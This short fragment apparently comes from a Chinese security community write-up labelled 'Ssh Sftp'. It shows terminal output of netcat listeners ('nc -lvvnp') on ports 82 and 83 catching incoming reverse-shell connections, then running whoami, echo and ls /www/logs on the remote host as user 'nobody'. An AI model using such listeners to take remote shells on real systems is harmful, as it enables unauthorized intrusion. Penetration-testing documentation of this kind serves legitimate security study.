 Ssh Sftp
roots@nohostname:~$ sudo nc -lvvnp 82
Listening on 0.0.0.0 82
Connection received on 4316
whoami
echo test
ls /www/logs
roots@nohostname:~$ sudo nc -lvvnp 83
Listening on 0.0.0.0 83
Connection received on 54784
nobody
test
boot
dmesg
lastlog
wtmp
奇安信攻防社区